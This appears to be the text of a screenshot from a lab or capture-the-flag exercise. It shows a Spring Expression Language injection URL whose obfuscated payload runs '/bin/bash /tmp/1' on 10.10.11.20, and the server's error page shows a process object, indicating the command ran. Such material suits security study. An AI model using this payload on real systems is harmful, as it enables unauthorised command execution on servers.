 不安全 10.10.11.20:45561/fail2?payload=$%7BT(java.lang.Runtime).getRuntime().exec(new%20String(new%20byte[]%7B0x2f,0x62,0x69,0x6e,0x2f,0x62,0x61,0x73,0x68,0x20,0x2f,0x74,0x6d,0x70,0x2f,0x31%7D))%7D
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Jun 14 12:41:19 UTC 2020
There was an unexpected error (type=Internal Server Error, status=500).
java.lang.UNIXProcess@5f5e450b